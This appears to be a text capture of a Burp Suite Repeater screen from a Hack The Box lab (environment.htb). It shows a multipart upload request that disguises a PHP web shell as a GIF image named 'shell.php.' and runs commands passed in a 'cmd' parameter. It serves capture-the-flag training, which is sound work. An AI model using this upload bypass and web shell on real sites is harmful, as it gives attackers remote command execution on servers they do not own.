 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
5 × 9 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://environment.htb/management/profile
8 Content-Type: multipart/form-data;
boundary=---------------------------25792562989575120481623852012
9 Content-Length: 13116
10 Origin: http://environment.htb
11 DNT: 1
12 Connection: close
13 Cookie: laravel_session=
eyJpdiI6IkhERTJGSG5Sd3VZZy9QV0x4NGtMb0E9PSIsInZhbHVlIjoibCsrQzd2ek4zOXgwdWFlZHZISWVpMTN0eURT
V1VUUmJ3QmVCRzRSaGJtOWJncFpJSzdNUlM2MVpuSlJDaDhYMWVqc2hsNVA2RXhQYUdsKzJudDlHaTdyYVRoOW9zd3dT
eWI0TW9TUS9HTm1WdFhqdVpaekkvQ1ZUcTJTdHJQYloiLCJtYWMiOiI5MzhjNWU4ZjA0ZDBmZGE3ZTVhMjNlNGYxOGIy
ZDIwZDNjOWI1NTA1NjhlZDRlZDQyMzMxMGNkZDQ4NmFjNzQyIiwidGFnIjoiIn0%3D; XSRF-TOKEN=
eyJpdiI6IjVyV1FQaUZjOTdlNzdtOENJMXM2VlE9PSIsInZhbHVlIjoicndYQkRpVWYzZHdRVzEyRS9rUytsaGY2b0xF
RGZwcVZpNExyMkFhQ2k1WTNMUGtuMm80VTZzUU50WHAyNGNDaDU5cmJTRDlwSFpxV1FQVHZveWd6OUkvY3VPUnhWYy9w
NXN3R0RXWVFqTWJxNExUVTkvakpOYWczSEtCTWJxMW8iLCJtYWMiOiJjMzA4ZjAwMTgyY2JmMmJmYjQ4ODM3NDA5MmM0
YmIwMjI0NmU1NzQ0NTJiOGFmMDVmZTRiYThlNzJhOWUwYjI2IiwidGFnIjoiIn0%3D
14 Priority: u=0
15
16 -----------------------------25792562989575120481623852012
17 Content-Disposition: form-data; name="_token"
18
19 bjKuHIP2NHKyxBq0lkvCSpTDmHU1Rk3KFbdJfLRA
20 -----------------------------25792562989575120481623852012
21 Content-Disposition: form-data; name="upload"; filename="shell.php."
22 Content-Type: image/jpeg
23
24 GIF89a
25
26 <?php if (isset($_GET['cmd'])) { echo shell_exec($_GET['cmd']); }
27 ?>
28 -----------------------------25792562989575120481623852012--
29
Search 0 highlights
Ready